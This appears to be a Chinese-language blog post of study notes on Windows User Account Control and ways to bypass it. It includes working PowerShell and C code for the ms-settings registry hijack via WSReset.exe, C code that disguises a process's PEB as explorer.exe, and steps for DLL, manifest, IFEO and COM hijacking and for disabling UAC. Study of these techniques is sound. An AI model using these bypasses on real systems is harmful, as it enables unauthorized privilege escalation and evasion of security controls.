2022年3月

  • UAC 的实现与触发


    用户帐户控制(User Account Control) 是 Windows Vista 之后的版本引进的一种机制。通过 UAC,应用程序和任务可始终在非管理员帐户的安全上下文中运行,除非管理员特别授予管理员级别的系统访问权限。UAC 可以阻止未经授权的应用程序自动进行安装,并防止无意中更改系统设置。
    其实就是使用权限提升操作的时候弹出的提示框,如果当前用户所在的用户组没有管理员权限,则需要输入管理员密码(类似 linux 中的 sudo 命令)
    image-20220327130140443

    其中,如果想获取管理员权限,也就是让程序在特权级下运行,实现的方式有以下几种:
    通过run as administer/ 在shell中执行run as
    未启用UAC
    进程拥有管理权限控制
    进程被用户允许通过管理员权限运行
    

    会触发 UAC 的具体操作(部分,更多的在这 https://en.wikipedia.org/wiki/User_Account_Control#Tasks_that_trigger_a_UAC_prompt):
    配置 Windows Update
    增加或删除用户账户(!)
    改变用户的账户类型(!)
    改变UAC设置(!)
    安装ActiveX
    安装或移除程序(!)
    设置家长控制
    将文件移动或复制到 Program Files 或 Windows 目录
    查看其他用户文件夹(!)
    

    触发 UAC 的过程:
    1.创建一个 consent.exe 进程,该进程通过程序白名单和用户权限,判断是否创建管理员进程。
    2.通过 creatprocess 请求进程,将要请求的进程 cmdline 和进程路径通过 LPC 接口传递给 appinfo 的 RAiLuanchAdminProcess 函数。
    3.RAiLuanchAdminProcess 首先会检验路径是否在白名单中,并将结果传递给 consent.exe 进程。
    4.consent.exe 根据被请求的进程签名以及发起者的权限是否符合要求,决定是否弹出 UAC 框。(这个 UAC 框进程是 SYSTEM 权限,其他普通用户进程无法与其进行通信交互)
    5.用户确认之后,就会调用 CreateProcessAsUser 函数以管理员权限启动请求的进程。
    
  • 利用 Shell API


    UAC 在 vs 中具体的设置:

    image-20220327131347251
    aslnvoker 默认权限
    highestAvailable 最高权限
    requireAdministrator 必须是管理员权限
    

    如果编译设置了 requireAdministrator,用户运行程序后,可以在不触发 UAC 的情况下获得管理员权限的会话。
    首先要知道哪些程序是在白名单中,要符合的要求有这些:
    1. 程序的manifest标识的配置属性 autoElevate 为 true(启动时就静默提升权限)。
    2.程序不弹出UAC弹窗
    3.从注册表里查询 Shell\Open\command 键值对
    

    用 sigcheck64 过滤一下标识属性 autoElevate 为 true 的属性(脚本来自 mathwizard 师傅)
    import os
    from subprocess import *
    
    path = "C:\\Windows\\System32"
    files = os.listdir(path)
    print(files)
    
    def GetFileList(path, fileList):
        newDir = path
        if os.path.isfile(path):
            if path[-4:] == ".exe":
                fileList.append(path)
        elif os.path.isdir(path):
            try:
                for s in os.listdir(path):
                    newDir = os.path.join(path, s)
                    GetFileList(newDir, fileList)
            except Exception as e:
                pass
        return fileList
    
    files = GetFileList(path, [])
    print(files)
    
    for eachFile in files:
        if eachFile[-4:] == ".exe":
            command = r"D:\\tools\\tool\\SysinternalsSuite\sigcheck64.exe -m {} | findstr auto".format(eachFile)
            print(command)
            p1 = Popen(command, shell=True, stdin=PIPE, stdout=PIPE)
            if '<autoElevate>true</autoElevate>' in p1.stdout.read().decode('gb2312'):
                copy_command = r'copy {} .\success'.format(eachFile)
                Popen(copy_command, shell=True, stdin=PIPE, stdout=PIPE)
                print('[+] {}'.format(eachFile))
                with open('success.txt', 'at') as f:
                    f.writelines('{}\n'.format(eachFile))
    

    最后得到符合条件的程序清单,然后手动测试哪个不会弹 UAC,这里找到 ComputerDefaults.exe 程序,用于设置默认应用界面。
    关于 Shell\Open\command 键值对,以它命名的键值对存储的是可执行文件的路径,如果 exe 程序运行的时候找到该键值对,就会运行该键值对指向的程序,因为白名单中的 exe 运行的时候是默认提升了权限,那么该键值对指向的程序就过了 UAC,如果把恶意的 exe 写入该键值对,那么当运行白名单中 exe 的时候,就能过 UAC 执行恶意程序。
    用 process monitor 设置一下过滤器规则,就可以看到 ComputerDefaults.exe 会去查询 HKCU\Software\Classes\ms-settings\Shell\Open\command 中的值

    image-20220327175022574
    创建一个 HKCU\Software\Classes\ms-settings\Shell\Open\command,再对 omputerDefaults.exe 进行监听,发现还会去查询 HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute(NAME NOT FOUND),

    image-20220327175622190
    此时创建一个 DelegateExecute,并将 command 指向我们指定的程序,比如改成 cmd.exe ,此时再运行 C:\Windows\System32\ComputerDefaults.exe,就会弹出一个 system 权限的 cmd 了。
    powershell 的实现:
    <#
    .SYNOPSIS
    Fileless UAC Bypass by Abusing Shell API
    
    Author: Hashim Jawad of ACTIVELabs
    
    .PARAMETER Command
    Specifies the command you would like to run in high integrity context.
    
    .EXAMPLE
    Invoke-WSResetBypass -Command "C:\Windows\System32\cmd.exe /c start cmd.exe"
    
    This will effectivly start cmd.exe in high integrity context.
    
    .NOTES
    This UAC bypass has been tested on the following:
     - Windows 10 Version 1803 OS Build 17134.590
     - Windows 10 Version 1809 OS Build 17763.316
    #>
    
    function Invoke-WSResetBypass {
          Param (
          [String]$Command = "C:\Windows\System32\cmd.exe /c start cmd.exe"
          )
    
          $CommandPath = "HKCU:Software\Classes\ms-settings\Shell\Open\command"
          $filePath = "HKCU:\Software\Classes\ms-settings\Shell\Open\command"
          New-Item $CommandPath -Force | Out-Null
          New-ItemProperty -Path $CommandPath -Name "DelegateExecute" -Value "" -Force | Out-Null
          Set-ItemProperty -Path $CommandPath -Name "(default)" -Value $Command -Force -ErrorAction SilentlyContinue | Out-Null
          Write-Host "[+] Registry entry has been created successfully!"
    
          $Process = Start-Process -FilePath "C:\Windows\System32\WSReset.exe" -WindowStyle Hidden
          Write-Host "[+] Starting WSReset.exe"
    
          Write-Host "[+] Triggering payload.."
          Start-Sleep -Seconds 10
    
          if (Test-Path $filePath) {
          Remove-Item $filePath -Recurse -Force
          Write-Host "[+] Cleaning up registry entry"
          }
    }
    IEX Invoke-WSResetBypass;
    

    运行 POWERSHELL -EXECUTIONPOLICY BYPASS -FILE C:\Users\Alice\Desktop\BypassUAC.ps1,成功执行了 WSReset.exe

    image-20220327200047173
    c 语言实现
    #include <stdio.h>
    #include <Windows.h>
    
    int main(void)
    {
        LPCWSTR regname = L"Software\\Classes\\ms-settings\\Shell\\Open\\command";
        HKEY hkResult = NULL;
    
        const wchar_t* payload = L"C:\\Windows\\System32\\cmd.exe /c start cmd.exe";
        DWORD Len = wcslen(payload) * 2 + 2;
    
        int ret = RegOpenKey(HKEY_CURRENT_USER, regname, &hkResult);
    
        ret = RegSetValueEx(hkResult, L"command", 0, REG_SZ, (BYTE*)payload, Len);
        if (ret == 0) {
            printf("success to write run key\n");
            RegCloseKey(hkResult);
        }
        else {
            printf("failed to open regedit.%d\n", ret);
            return 0;
        }
        printf("Starting WSReset.exe");
        system("C://Windows//System32//WSReset.exe");
        return 0;
    }
    
  • 伪装白名单


    直接将恶意程序伪装成白名单中的程序,方法就是伪装进程的 PEB。
    PEB 结构(Process Envirorment Block Structure),进程环境信息块,通过修改目标进程的 PEB 结构中的路径信息和命令行信息为想要伪装的对象的信息,就可以将目标进程伪装成目标进程。
    

    要实现改过程,首先用 NtQueryInformationProcess 函数获取指定进程的 PEB 地址,结构如下:
    typedef struct _PROCESS_BASIC_INFORMATION {
        PVOID Reserved1;
        PPEB PebBaseAddress; //peb的基地址,实际上是一个 _PEB 结构体的指针
        PVOID Reserved2[2];
        ULONG_PTR UniqueProcessId;
        PVOID Reserved3;
    } PROCESS_BASIC_INFORMATION;
    

    _PEB:
    typedef struct _PEB {
      BYTE                          Reserved1[2];
      BYTE                          BeingDebugged; //被调试状态 
      BYTE                          Reserved2[1];
      PVOID                         Reserved3[2];
      PPEB_LDR_DATA                 Ldr;
      PRTL_USER_PROCESS_PARAMETERS  ProcessParameters; // 进程参数信息
      BYTE                          Reserved4[104];
      PVOID                         Reserved5[52];
      PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
      BYTE                          Reserved6[128];
      PVOID                         Reserved7[1];
      ULONG                         SessionId;
    } PEB, *PPEB;
    

    其中 PRTL_USER_PROCESS_PARAMETERS 的结构:
    typedef struct _RTL_USER_PROCESS_PARAMETERS {
        BYTE Reserved1[16];
        PVOID Reserved2[10];
        UNICODE_STRING ImagePathName;
        UNICODE_STRING CommandLine;
    } RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;
    

    重点关注 ImagePathName 和 CommandLine,也就是 UNICODE_STRING 结构体
    typedef struct _UNICODE_STRING {
        USHORT Length;
        USHORT MaximumLength;
        PWSTR  Buffer;
    } UNICODE_STRING;
    

    要用到的几个函数:
    BOOL ReadProcessMemory(
      _In_ HANDLE  hProcess, // 进程句柄
      _In_ LPCVOID lpBaseAddress, // 读取基址 指向指定进程空间
      _Out_ LPVOID  lpBuffer, // 接收缓存
      _In_ SIZE_T  nSize, // 读取大小
      _Out_opt_ SIZE_T  *lpNumberOfBytesRead // 接收数据的实际大小 可以设置为NULL
    );
    BOOL WriteProcessMemory(
      _In_ HANDLE  hProcess, // 进程句柄 INVALID_HANDLE_VALUE表示自身进程
      _In_ LPVOID  lpBaseAddress, // 写入内存首地址
      _Out_ LPCVOID lpBuffer, // 指向欲写入的数据
      _In_ SIZE_T  nSize, // 写入大小
      _Out_opt_ SIZE_T  *lpNumberOfBytesWritten // 接收实际写入大小 可以设置为NULL
    );
    

    现在我们已经学会 1+1,接着就可以开始造火箭了
    #include <stdio.h>
    #include <Windows.h>
    #include <winternl.h> //PEB Structures, NtQueryInformationProcess
    #include <TlHelp32.h>
    
    //prepare for call NtQueryInformationProcess func
    typedef NTSTATUS(NTAPI* typedef_NtQueryInformationProcess)(
        IN HANDLE ProcessHandle,
        IN PROCESSINFOCLASS ProcessInformationClass,
        OUT PVOID ProcessInformation,
        IN ULONG ProcessInformationLength,
        OUT PULONG ReturnLength OPTIONAL
        );
    
    // modify ImagePathName and CommandLine in PEB of specific process
    BOOL DisguiseProcess(DWORD dwProcessId, wchar_t* lpwszPath, wchar_t* lpwszCmd) {
    
        // get handle of process
        /*
        OpenProcess(访问权限, 进程句柄是否被继承, 要被打开的进程PID)
        */
        HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, dwProcessId);
        if (hProcess == NULL) {
            printf("Open Process error!");
            return FALSE;
        }
    
        // prepare for getting PEB
        typedef_NtQueryInformationProcess NtQueryInformationProcess = NULL;
        PROCESS_BASIC_INFORMATION pbi = { 0 };
        PEB peb = { 0 };
        RTL_USER_PROCESS_PARAMETERS Param = { 0 };
        USHORT usCmdLen = 0;
        USHORT usPathLen = 0;
        const WCHAR* NTDLL = L"ntdll.dll";
    
        //NtQueryInformationProcess这个函数没有关联的导入库,必须使用LoadLibrary和GetProcessAddress函数从Ntdll.dll中获取该函数地址
        NtQueryInformationProcess = (typedef_NtQueryInformationProcess)GetProcAddress(LoadLibrary(NTDLL), "NtQueryInformationProcess");
        if (NULL == NtQueryInformationProcess)
        {
            printf("GetProcAddress Error");
            return FALSE;
        }
    
        // get status of specific process
        NTSTATUS status = NtQueryInformationProcess(hProcess, ProcessBasicInformation, &pbi, sizeof(pbi), NULL);
        if (!NT_SUCCESS(status))
        {
            printf("NtQueryInformationProcess failed");
            return FALSE;
        }
    
        // get PebBaseAddress in PROCESS_BASIC_INFORMATION of prococess
        ReadProcessMemory(hProcess, pbi.PebBaseAddress, &peb, sizeof(peb), NULL);
        // get ProcessParameters in PEB of process
        ReadProcessMemory(hProcess, peb.ProcessParameters, &Param, sizeof(Param), NULL);
    
        // modify cmdline data
        usCmdLen = 2 + 2 * wcslen(lpwszCmd); // cal lenth of unicode str
        WriteProcessMemory(hProcess, Param.CommandLine.Buffer, lpwszCmd, usCmdLen, NULL);
        WriteProcessMemory(hProcess, &Param.CommandLine.Length, &usCmdLen, sizeof(usCmdLen), NULL);
        // modify path data
        usPathLen = 2 + 2 * wcslen(lpwszPath); // cal lenth of unicode str
        WriteProcessMemory(hProcess, Param.ImagePathName.Buffer, lpwszPath, usPathLen, NULL);
        WriteProcessMemory(hProcess, &Param.ImagePathName.Length, &usPathLen, sizeof(usPathLen), NULL);
    
        return TRUE;
    }
    
    // get PID by ProcessName
    DWORD FindProcId(const WCHAR* ProcName) {
        DWORD ProcId = 0; // target procId
        PROCESSENTRY32 pe32 = { 0 };  // to get snapshot structure
        pe32.dwSize = sizeof(PROCESSENTRY32);
        HANDLE hProcessShot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); // get snapshot list
        if (hProcessShot == INVALID_HANDLE_VALUE) {
            puts("get proc list error");
            return 0;
        }
        BOOL cProc = Process32First(hProcessShot, &pe32); // prepare for loop of proc snapshot list
        // compare proc name and get correct process Id
        while (cProc) {
            if (wcscmp(pe32.szExeFile, ProcName) == 0) {
                ProcId = pe32.th32ProcessID;
                break;
            }
            cProc = Process32Next(hProcessShot, &pe32);
        }
        return ProcId;
    }
    
    int main()
    {
        const WCHAR* ProcessName = L"Calculator.exe";
        do {
            DWORD dwTargetId = FindProcId(ProcessName);
            if (0 == dwTargetId) {
                printf("can not find procIdn");
                break;
            }
            if (FALSE == DisguiseProcess(dwTargetId, (wchar_t*)L"C:\\Windows\\explorer.exe", (wchar_t*)L"C:\\Windows\\Explorer.EXE"))
            {
                printf("Dsisguise Process Error.");
                break;
            }
            printf("Disguise Process OK.");
        } while (FALSE);
    
        system("pause");
        return 0;
    }
    

    执行前先开一个 calc,程序运行后,会将 Calculator.exe 的 cmdline 和 imagepath 修改为指定进程的。
  • DLL 劫持


    DLL加载顺序劫持


    原理见 dll 劫持那一篇。在 C:\Windows\System32 中易受到劫持的有
    image-20220331164906741
    详细的在 https://github.com/wietze/windows-dll-hijacking/
    使用 manifest 文件进行 dll 劫持

    manifest 文件是微软为修复一次由 DLL 加载顺序劫持导致的 Bypass UAC 时自己暴露出来的一种 Bypass UAC 的可行方案。
    在 XP 之前的 windows,exe 会顺序加载 dll,但在 XP 之后,则会首先读取mamifest,获得 exe 需要调用的 dll 列表,操作系统再根据 manifest 提供的信息去寻找对应的 dll。
    Bypass UAC 过程:
    1.先从 C:\windows\system32 中拷贝 taskhost.exe 到 %temp%\ 临时目录下,再利用高权限进程把 taskhost.exe 拷贝到 C:\windows 下
    2.在C:\windows\system32\sysprep下写一个cryptbase.dll,并将payload注入到cryptbase.dll中
    3.在C:\windows下写入taskhost.exe.manifest文件.由于taskhost.exe无内置清单文件,所以会从manifest中指定的路径加载DLL即C:\Windows\system32\sysprep\cryptbase.DLL
    

    但很尴尬的问题是低权限怎样向系统目录写文件而不触发 UAC,在 UACME 项目中通过 IFileOperation COM 对象实现。IFileOperation COM 对象进行文件操作可以自动特省权限(AutoElevate),但需要检测当前使用该 COM 对象的进程是否位白名单进程。
    通过代码注入绕过 UAC

    具体原理见 DLL 注入学习记录
    关闭 UAC 机制

    利用一个 ISecurityEditor COM 对象, 也是一个 AutoElevate 的 COM 对象,在白名单进程中使用可以自动提升权限。
    这个对象可以用于修改注册表访问权限,可修改 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System 进程为可写,然后将 EnableLUA 置为 0,即可关闭 UAC(重启生效)
    使用注册表制定程序加载DLL

    同样使用 ISecurityEditor COM 对象,在 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options 表项后添加 cliconfg.exe,在子项中添加
    GlobalFlag REG_DWORD 0x0000100   
    VerifierDlls REG_SZ Hibiki.dll
    

    其中 Hibiki.dll 是恶意 dll,放在 C:\Windows\system32 下,然后运行 cliconfg.exe 就能以管理员权限运行 Hiibiki.dll,绕过 UAC。
    以上的技术本质上都是 dll 劫持的利用。
  • 利用 COM 接口


    com 组件本质上是二进制文件 ( dll,exe, 在 windows 系统内 ),其调用方法与 c++ 的类相似,程序可以通过被称为 CLSID ( 全局标识符 )作为索引在注册表内找到具体的二进制文件。
    windows 提供了一种 com 组件提权的方法,为方便开发,当这种提权方法的调用者是拥有微软签名的合法程序时(白名单),会忽略 UAC 弹窗(这个过程通过校验 PEB 实现)。
    除了前面提到过的 com 组件,还有一个名为 ICMLuaUtil 的接口,这个接口提供一个名为 ShellExec 的方法,可以执行任意传入的命令。
    劫持 COM 组件

    和 dll 劫持类似,程序运行时也会加载指定的 CLSID 的 COM 组件,其加载顺序如下
    HKCU\Software\Classes\CLSID
    HKCR\CLSID
    HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellCompatibility\Objects\
    

    CLSID 下有两个键名:InprocHandler32 和 InprocServer32:
    InprocHandler32:指定应用程序使用的自定义处理程序
    InprocServer32:注册32位进程所需要的模块、线程属性配置
    

    那么可以通过在 COM 组件注册表下创建 InprocServer32 键值并将其指向恶意 dll 来实现 COM 组件劫持。
    UACME 中的实现流程:
    1.将payload DLL先复制到temp下
    2.在CLSID/{0A29FF9E-7F9C-4437-8B11-F424491E3931}下创建InprocServer32并将值指向刚刚解压出来的dll文件,ThreadingModel的值为Apartment
    3.创建ShellFolder,把HideOnDesktopPerUser值改为空,把Attributes值改为0xF090013D,这是”combination of SFGAO flags”
    4.用mmc.exe运行eventvwr.msc,即可完成劫持
    5.清理注册表


  • 参考文献


  • DLL入门


    在 vs2019 新建动态链接库项目,看一下 DLL 基本格式
    // dllmain.cpp : 定义 DLL 应用程序的入口点。
    #include "pch.h"
    #include <Windows.h>
    
    void msg() { // 定义的函数
        MessageBox(0, L"Dll- load succeed", 0, 0);
    }
    
    BOOL APIENTRY DllMain( HMODULE hModule,
                           DWORD  ul_reason_for_call,
                           LPVOID lpReserved
                         )
    {
        switch (ul_reason_for_call)
        {
        case DLL_PROCESS_ATTACH:
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
        }
        return TRUE;
    }
    

    framework.h
    #pragma once
    
    #define WIN32_LEAN_AND_MEAN             // 从 Windows 头文件中排除极少使用的内容
    // Windows 头文件
    #include <windows.h>
    
    extern "C" __declspec(dllexport) void msg(void);
    

    调用 DLL
    // hello.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
    #include <iostream>
    #include <Windows.h>
    using namespace std;
    
    int main()
    {
        // 定义一个函数类DLLFUNC
        typedef void(*DLLFUNC)(void);
        DLLFUNC GetDllfunc = NULL;
        // 指定动态加载dll库
        HINSTANCE hinst = LoadLibrary(L"TestDll.dll");    // 不能是绝对路径
        if (hinst != NULL) {
            // 获取函数位置
            GetDllfunc = (DLLFUNC)GetProcAddress(hinst, "msg");
        }
        if (GetDllfunc != NULL) {
            //运行msg函数
            (*GetDllfunc)();
        }
    }
    


    dll 调用成功:
    image-20220328102147241
    劫持的小 demo
    新建一个 TestDll2,生成后将 hello.exe,TestDll,TestDll2 放到一个文件夹中,TestDll 改为 TestDll-org(劫持之后依旧能调用),TestDll2 改为 TestDll。
    // dllmain.cpp : 定义 DLL 应用程序的入口点。
    #include "pch.h"
      
    #pragma comment(linker, "/EXPORT:msg=TestDll-org.msg")
      
    BOOL APIENTRY DllMain( HMODULE hModule,
                           DWORD  ul_reason_for_call,
                           LPVOID lpReserved
                         )
    {
        switch (ul_reason_for_call)
        {
        case DLL_PROCESS_ATTACH:
            DisableThreadLibraryCalls(hModule);
            MessageBox(NULL, L"劫持成功!", L"提示", NULL);
            break;
        case DLL_THREAD_ATTACH:
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
        }
        return TRUE;
    }
    

    image-20220328105106632
  • 漏洞原理:


    一个 windows 应用程序会使用预定义的搜索路径去找它需要被加载的 DLL,那么如果我们有其中一个 DLL 所在目录的写权限,就能放置一个恶意的 DLL 文件来进行攻击 (同时要确保这个DLL文件在合法的DLL找到之前被找到)
    微软的 dll 劫持有 3 个阶段:
    无保护阶段:Windows XP SP2之前
    1.进程对应的应用程序所在目录;
    2.加载 DLL 时所在的当前目录;
    3.系统目录即 SYSTEM32 目录(通过 GetSystemDirectory 获取);
    4.16位系统目录即 SYSTEM 目录;
    5.Windows目录(通过 GetWindowsDirectory 获取);
